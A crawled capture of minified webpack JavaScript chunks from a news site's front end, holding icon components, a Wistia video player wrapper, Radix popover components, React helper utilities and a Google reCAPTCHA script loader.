window.Infotrack.track&&window.Infotrack.track("display-popup",{category:"popup",label:"popup-triggered"}))}),window.hidePopup||(window.hidePopup=function(){let e=document.getElementById("popup-container");e&&(e.style.display="none")}),window.setCookie||(window.setCookie=function(e,t,n){try{let o=new Date;o.setTime(o.getTime()+24*n*36e5),document.cookie="".concat(e,"=").concat(t,";expires=").concat(o.toUTCString(),";path=/")}catch(e){console.error("Error setting cookie:",e)}})},[]),null}}},e=>{var t=t=>e(e.s=t);e.O(0,[2533,655,4277,8919,2759,7255,9613,669,8441,1684,7358],()=>t(50658)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/4359-793ef713cacd16a7.js
body_size: 6269
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4359],{965:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])},4705:(e,t,r)=>{"use strict";r.d(t,{$l:()=>o,aF:()=>s,lo:()=>n,t9:()=>c});var n=(e,t,r)=>{let n=r;if("undefined"==typeof window)return n;window.wistiaOptions?._all?.[t]!==void 0&&(n=window.wistiaOptions._all[t]);let o=window.wistiaOptions?.[e];if(void 0!==o){let e=o[t];void 0!==r&&(n=e)}return n},o=e=>e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,(e,t)=>(0!==t?"-":"")+e.toLowerCase()),i=async e=>{let t=new Image;return t.src=e,await t.decode(),t},a=(e,t)=>`https://${t}/embed/medias/${e}/swatch`,s=async(e,t="fast.wistia.com")=>{let{naturalHeight:r,naturalWidth:n}=await i(a(e,t));return n/r},c=({mediaId:e,embedHost:t="fast.wistia.com",aspect:r=1.7,shouldLoadSwatch:n=!0,roundedPlayer:i=0})=>{let s={background:n?`center / contain no-repeat url(${a(e,t)})`:void 0,borderRadius:`${i}px`,display:"block",filter:"blur(5px)",paddingTop:`${100/r}%`};return`
    wistia-player[media-id='${e}']:not(:defined) {
      ${Object.entries(s).map(([e,t])=>`${o(e)}: ${t};`).join("\r\n")}
    }

    wistia-player[media-id='${e}']:state(--initializing) {
      ${Object.entries(s).map(([e,t])=>`${o(e)}: ${t};`).join("\r\n")}
    }
  `}},5742:()=>{},6042:(e,t,r)=>{"use strict";r.d(t,{lW:()=>s});var n=r(12115);function o(e,t){window.dispatchEvent(new StorageEvent("storage",{key:e,newValue:t}))}let i={past:[],present:null,future:[]},a=()=>navigator?.connection||navigator?.mozConnection||navigator?.webkitConnection;function s(){let[e,t]=n.useState({width:null,height:null});return n.useLayoutEffect(()=>{let e=()=>{t({width:window.innerWidth,height:window.innerHeight})};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]),e}},7390:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]])},17274:(e,t,r)=>{"use strict";r.d(t,{$:()=>s});var n=r(4705),o=r(12115),i=r(95155),a=(0,o.lazy)(async()=>r.e(4719).then(r.bind(r,14719)).then(e=>({default:e.WistiaPlayerWrapper}))),s=(0,o.forwardRef)((e,t)=>{let{aspect:r,embedHost:s,mediaId:c,swatch:d,style:p}=e,l=(0,n.lo)(c,"embedHost",s??void 0),u=void 0!==r,f=(0,n.t9)({mediaId:c,embedHost:l,aspect:r,shouldLoadSwatch:d});return(0,i.jsx)(o.Suspense,{fallback:u&&(0,i.jsxs)(o.Fragment,{children:[(0,i.jsx)("style",{children:f}),(0,i.jsx)("wistia-player",{"media-id":c,style:p})]}),children:(0,i.jsx)(a,{ref:t,...e})})})},20547:(e,t,r)=>{"use strict";r.d(t,{UC:()=>G,ZL:()=>K,bL:()=>H,i3:()=>Z,l9:()=>W});var n=r(12115),o=r(85185),i=r(6101),a=r(46081),s=r(19178),c=r(92293),d=r(25519),p=r(61285),l=r(22197),u=r(34378),f=r(28905),h=r(63655),y=r(99708),v=r(5845),g=r(38168),m=r(93795),b=r(95155),w="Popover",[x,C]=(0,a.A)(w,[l.Bk]),R=(0,l.Bk)(),[O,S]=x(w),j=e=>{let{__scopePopover:t,children:r,open:o,defaultOpen:i,onOpenChange:a,modal:s=!1}=e,c=R(t),d=n.useRef(null),[u,f]=n.useState(!1),[h,y]=(0,v.i)({prop:o,defaultProp:null!=i&&i,onChange:a,caller:w});return(0,b.jsx)(l.bL,{...c,children:(0,b.jsx)(O,{scope:t,contentId:(0,p.B)(),triggerRef:d,open:h,onOpenChange:y,onOpenToggle:n.useCallback(()=>y(e=>!e),[y]),hasCustomAnchor:u,onCustomAnchorAdd:n.useCallback(()=>f(!0),[]),onCustomAnchorRemove:n.useCallback(()=>f(!1),[]),modal:s,children:r})})};j.displayName=w;var k="PopoverAnchor";n.forwardRef((e,t)=>{let{__scopePopover:r,...o}=e,i=S(k,r),a=R(r),{onCustomAnchorAdd:s,onCustomAnchorRemove:c}=i;return n.useEffect(()=>(s(),()=>c()),[s,c]),(0,b.jsx)(l.Mz,{...a,...o,ref:t})}).displayName=k;var _="PopoverTrigger",L=n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,a=S(_,r),s=R(r),c=(0,i.s)(t,a.triggerRef),d=(0,b.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":q(a.open),...n,ref:c,onClick:(0,o.mK)(e.onClick,a.onOpenToggle)});return a.hasCustomAnchor?d:(0,b.jsx)(l.Mz,{asChild:!0,...s,children:d})});L.displayName=_;var P="PopoverPortal",[E,$]=x(P,{forceMount:void 0}),A=e=>{let{__scopePopover:t,forceMount:r,children:n,container:o}=e,i=S(P,t);return(0,b.jsx)(E,{scope:t,forceMount:r,children:(0,b.jsx)(f.C,{present:r||i.open,children:(0,b.jsx)(u.Z,{asChild:!0,container:o,children:n})})})};A.displayName=P;var F="PopoverContent",N=n.forwardRef((e,t)=>{let r=$(F,e.__scopePopover),{forceMount:n=r.forceMount,...o}=e,i=S(F,e.__scopePopover);return(0,b.jsx)(f.C,{present:n||i.open,children:i.modal?(0,b.jsx)(D,{...o,ref:t}):(0,b.jsx)(M,{...o,ref:t})})});N.displayName=F;var I=(0,y.TL)("PopoverContent.RemoveScroll"),D=n.forwardRef((e,t)=>{let r=S(F,e.__scopePopover),a=n.useRef(null),s=(0,i.s)(t,a),c=n.useRef(!1);return n.useEffect(()=>{let e=a.current;if(e)return(0,g.Eq)(e)},[]),(0,b.jsx)(m.A,{as:I,allowPinchZoom:!0,children:(0,b.jsx)(z,{...e,ref:s,trapFocus:r.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,o.mK)(e.onCloseAutoFocus,e=>{var t;e.preventDefault(),c.current||null==(t=r.triggerRef.current)||t.focus()}),onPointerDownOutside:(0,o.mK)(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,r=0===t.button&&!0===t.ctrlKey;c.current=2===t.button||r},{checkForDefaultPrevented:!1}),onFocusOutside:(0,o.mK)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1})})})}),M=n.forwardRef((e,t)=>{let r=S(F,e.__scopePopover),o=n.useRef(!1),i=n.useRef(!1);return(0,b.jsx)(z,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{var n,a;null==(n=e.onCloseAutoFocus)||n.call(e,t),t.defaultPrevented||(o.current||null==(a=r.triggerRef.current)||a.focus(),t.preventDefault()),o.current=!1,i.current=!1},onInteractOutside:t=>{var n,a;null==(n=e.onInteractOutside)||n.call(e,t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(i.current=!0));let s=t.target;(null==(a=r.triggerRef.current)?void 0:a.contains(s))&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&i.current&&t.preventDefault()}})}),z=n.forwardRef((e,t)=>{let{__scopePopover:r,trapFocus:n,onOpenAutoFocus:o,onCloseAutoFocus:i,disableOutsidePointerEvents:a,onEscapeKeyDown:p,onPointerDownOutside:u,onFocusOutside:f,onInteractOutside:h,...y}=e,v=S(F,r),g=R(r);return(0,c.Oh)(),(0,b.jsx)(d.n,{asChild:!0,loop:!0,trapped:n,onMountAutoFocus:o,onUnmountAutoFocus:i,children:(0,b.jsx)(s.qW,{asChild:!0,disableOutsidePointerEvents:a,onInteractOutside:h,onEscapeKeyDown:p,onPointerDownOutside:u,onFocusOutside:f,onDismiss:()=>v.onOpenChange(!1),children:(0,b.jsx)(l.UC,{"data-state":q(v.open),role:"dialog",id:v.contentId,...g,...y,ref:t,style:{...y.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),T="PopoverClose";n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,i=S(T,r);return(0,b.jsx)(h.sG.button,{type:"button",...n,ref:t,onClick:(0,o.mK)(e.onClick,()=>i.onOpenChange(!1))})}).displayName=T;var U=n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,o=R(r);return(0,b.jsx)(l.i3,{...o,...n,ref:t})});function q(e){return e?"open":"closed"}U.displayName="PopoverArrow";var H=j,W=L,K=A,G=N,Z=U},25318:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},36025:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,d=r?Symbol.for("react.context"):60110,p=r?Symbol.for("react.async_mode"):60111,l=r?Symbol.for("react.concurrent_mode"):60111,u=r?Symbol.for("react.forward_ref"):60112,f=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,m=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case p:case l:case i:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case d:case u:case v:case y:case c:return e;default:return t}}case o:return t}}}function C(e){return x(e)===l}t.AsyncMode=p,t.ConcurrentMode=l,t.ContextConsumer=d,t.ContextProvider=c,t.Element=n,t.ForwardRef=u,t.Fragment=i,t.Lazy=v,t.Memo=y,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return C(e)||x(e)===p},t.isConcurrentMode=C,t.isContextConsumer=function(e){return x(e)===d},t.isContextProvider=function(e){return x(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===u},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===v},t.isMemo=function(e){return x(e)===y},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===l||e===s||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===y||e.$$typeof===c||e.$$typeof===d||e.$$typeof===u||e.$$typeof===m||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},56970:()=>{},59408:()=>{},62243:(e,t,r)=>{"use strict";var n=r(85213),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var d=Object.defineProperty,p=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var o=f(r);o&&o!==h&&e(t,o,n)}var a=p(r);l&&(a=a.concat(l(r)));for(var s=c(t),y=c(r),v=0;v<a.length;++v){var g=a[v];if(!i[g]&&!(n&&n[g])&&!(y&&y[g])&&!(s&&s[g])){var m=u(r,g);try{d(t,g,m)}catch(e){}}}}return t}},72509:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(12115),o=r(38637),i=r.n(o),a=["sitekey","onChange","theme","type","tabindex","onExpired","onErrored","size","stoken","grecaptcha","badge","hl","isolated"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e,t){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var p=function(e){function t(){var t;return(t=e.call(this)||this).handleExpired=t.handleExpired.bind(c(t)),t.handleErrored=t.handleErrored.bind(c(t)),t.handleChange=t.handleChange.bind(c(t)),t.handleRecaptchaRef=t.handleRecaptchaRef.bind(c(t)),t}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,d(t,e);var r=t.prototype;return r.getCaptchaFunction=function(e){return this.props.grecaptcha?this.props.grecaptcha.enterprise?this.props.grecaptcha.enterprise[e]:this.props.grecaptcha[e]:null},r.getValue=function(){var e=this.getCaptchaFunction("getResponse");return e&&void 0!==this._widgetId?e(this._widgetId):null},r.getWidgetId=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this._widgetId:null},r.execute=function(){var e=this.getCaptchaFunction("execute");if(e&&void 0!==this._widgetId)return e(this._widgetId);this._executeRequested=!0},r.executeAsync=function(){var e=this;return new Promise(function(t,r){e.executionResolve=t,e.executionReject=r,e.execute()})},r.reset=function(){var e=this.getCaptchaFunction("reset");e&&void 0!==this._widgetId&&e(this._widgetId)},r.forceReset=function(){var e=this.getCaptchaFunction("reset");e&&e()},r.handleExpired=function(){this.props.onExpired?this.props.onExpired():this.handleChange(null)},r.handleErrored=function(){this.props.onErrored&&this.props.onErrored(),this.executionReject&&(this.executionReject(),delete this.executionResolve,delete this.executionReject)},r.handleChange=function(e){this.props.onChange&&this.props.onChange(e),this.executionResolve&&(this.executionResolve(e),delete this.executionReject,delete this.executionResolve)},r.explicitRender=function(){var e=this.getCaptchaFunction("render");if(e&&void 0===this._widgetId){var t=document.createElement("div");this._widgetId=e(t,{sitekey:this.props.sitekey,callback:this.handleChange,theme:this.props.theme,type:this.props.type,tabindex:this.props.tabindex,"expired-callback":this.handleExpired,"error-callback":this.handleErrored,size:this.props.size,stoken:this.props.stoken,hl:this.props.hl,badge:this.props.badge,isolated:this.props.isolated}),this.captcha.appendChild(t)}this._executeRequested&&this.props.grecaptcha&&void 0!==this._widgetId&&(this._executeRequested=!1,this.execute())},r.componentDidMount=function(){this.explicitRender()},r.componentDidUpdate=function(){this.explicitRender()},r.handleRecaptchaRef=function(e){this.captcha=e},r.render=function(){var e=this.props,t=(e.sitekey,e.onChange,e.theme,e.type,e.tabindex,e.onExpired,e.onErrored,e.size,e.stoken,e.grecaptcha,e.badge,e.hl,e.isolated,function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,a));return n.createElement("div",s({},t,{ref:this.handleRecaptchaRef}))},t}(n.Component);p.displayName="ReCAPTCHA",p.propTypes={sitekey:i().string.isRequired,onChange:i().func,grecaptcha:i().object,theme:i().oneOf(["dark","light"]),type:i().oneOf(["image","audio"]),tabindex:i().number,onExpired:i().func,onErrored:i().func,size:i().oneOf(["compact","normal","invisible"]),stoken:i().string,hl:i().string,badge:i().oneOf(["bottomright","bottomleft","inline"]),isolated:i().bool},p.defaultProps={onChange:function(){},theme:"light",type:"image",tabindex:0,size:"normal",badge:"bottomright"};var l=r(62243),u=r.n(l);function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var h={},y=0,v="onloadcallback";function g(){return"undefined"!=typeof window&&window.recaptchaOptions||{}}let m=(function(e,t){return t=t||{},function(r){var o=r.displayName||r.name||"Component",a=function(o){function i(e,t){var r;return(r=o.call(this,e,t)||this).state={},r.__scriptURL="",r}i.prototype=Object.create(o.prototype),i.prototype.constructor=i,i.__proto__=o;var a=i.prototype;return a.asyncScriptLoaderGetScriptLoaderID=function(){return this.__scriptLoaderID||(this.__scriptLoaderID="async-script-loader-"+y++),this.__scriptLoaderID},a.setupScriptURL=function(){return this.__scriptURL="function"==typeof e?e():e,this.__scriptURL},a.asyncScriptLoaderHandleLoad=function(e){var t=this;this.setState(e,function(){return t.props.asyncScriptOnLoad&&t.props.asyncScriptOnLoad(t.state)})},a.asyncScriptLoaderTriggerOnScriptLoaded=function(){var e=h[this.__scriptURL];if(!e||!e.loaded)throw Error("Script is not loaded.");for(var r in e.observers)e.observers[r](e);delete window[t.callbackName]},a.componentDidMount=function(){var e=this,r=this.setupScriptURL(),n=this.asyncScriptLoaderGetScriptLoaderID(),o=t,i=o.globalName,a=o.callbackName,s=o.scriptId;if(i&&void 0!==window[i]&&(h[r]={loaded:!0,observers:{}}),h[r]){var c=h[r];return c&&(c.loaded||c.errored)?void this.asyncScriptLoaderHandleLoad(c):void(c.observers[n]=function(t){return e.asyncScriptLoaderHandleLoad(t)})}var d={};d[n]=function(t){return e.asyncScriptLoaderHandleLoad(t)},h[r]={loaded:!1,observers:d};var p=document.createElement("script");for(var l in p.src=r,p.async=!0,t.attributes)p.setAttribute(l,t.attributes[l]);s&&(p.id=s);var u=function(e){if(h[r]){var t=h[r].observers;for(var n in t)e(t[n])&&delete t[n]}};a&&"undefined"!=typeof window&&(window[a]=function(){return e.asyncScriptLoaderTriggerOnScriptLoaded()}),p.onload=function(){var e=h[r];e&&(e.loaded=!0,u(function(t){return!a&&(t(e),!0)}))},p.onerror=function(){var e=h[r];e&&(e.errored=!0,u(function(t){return t(e),!0}))},document.body.appendChild(p)},a.componentWillUnmount=function(){var e=this.__scriptURL;if(!0===t.removeOnUnmount)for(var r=document.getElementsByTagName("script"),n=0;n<r.length;n+=1)r[n].src.indexOf(e)>-1&&r[n].parentNode&&r[n].parentNode.removeChild(r[n]);var o=h[e];o&&(delete o.observers[this.asyncScriptLoaderGetScriptLoaderID()],!0===t.removeOnUnmount&&delete h[e])},a.render=function(){var e=t.globalName,o=this.props,i=(o.asyncScriptOnLoad,o.forwardedRef),a=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(o,["asyncScriptOnLoad","forwardedRef"]);return e&&"undefined"!=typeof window&&(a[e]=void 0!==window[e]?window[e]:void 0),a.ref=i,(0,n.createElement)(r,a)},i}(n.Component),s=(0,n.forwardRef)(function(e,t){return(0,n.createElement)(a,f({},e,{forwardedRef:t}))});return s.displayName="AsyncScriptLoader("+o+")",s.propTypes={asyncScriptOnLoad:i().func},u()(s,r)}})(function(){var e=g(),t=e.useRecaptchaNet?"recaptcha.net":"www.google.com";return e.enterprise?"https://"+t+"/recaptcha/enterprise.js?onload="+v+"&render=explicit":"https://"+t+"/recaptcha/api.js?onload="+v+"&render=explicit"},{callbackName:v,globalName:"grecaptcha",attributes:g().nonce?{nonce:g().nonce}:{}})(p)},73158:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},74601:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("Sparkles",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]])},85213:(e,t,r)=>{"use strict";e.exports=r(36025)}}]);